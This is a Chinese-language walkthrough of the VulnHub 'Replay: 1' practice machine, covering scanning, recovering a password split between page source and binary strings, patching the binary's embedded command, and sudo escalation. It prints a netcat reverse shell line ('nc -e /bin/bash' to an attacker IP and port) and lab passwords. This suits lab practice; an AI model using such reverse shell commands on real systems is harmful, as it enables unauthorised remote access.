vulnhub:https://www.vulnhub.com/entry/replay-1,278/



导入靶机,放在kali同网段,扫描

靶机在192.168.81.8,扫描端口

开启了三个端口,存在网站服务,访问

网页上有个超链接,点击后下载了这样一个文档文件

网页元素里有这么一行

P1:qGQjwO4h6g,目前作用未知,扫描网站目录



扫到几个,查看一下,files和media都是网页直接能访问到的东西,没啥用,robots指出一个新的文件

下载下来,解压出来一个文档和一个程序

文档里没有有用的内容,当以字符串查看程序时找到这样一句话

之前找到一个P1,应该是要和这个拼接成一个密码

qGQjwO4h6gh0TAIRNXuQcDu9Lqsyul

现在尝试运行程序

输入IP和密码后成功执行,但是输入命令时又提示不允许

看了网上的分析这个程序实际上执行的是文件里的whoami,修改为uname -a,同时删除as后的冒号和空格

保存后再次执行

这次这里显示的就不是Bob,而是新写入的命令,所以我们写入反弹shell的命令,但是要注意写入时要让文件大小不变,所以需要插入额外的字符

nc -e /bin/bash 192.168.1.25 4444;ls;ls;ls;ls;ls;ls;ls;

kali开启监听,再次执行程序

获得shell,生成交互式shell

python -c 'import pty;pty.spawn("/bin/bash")'

sudo命令需要密码,找找看

在bob家目录的文档文件夹下的.ftp文件夹找到了bob的密码文档

b0bcat_1234567890

显示我们可以用所有的sudo命令,sudo su提权

flag在根文件夹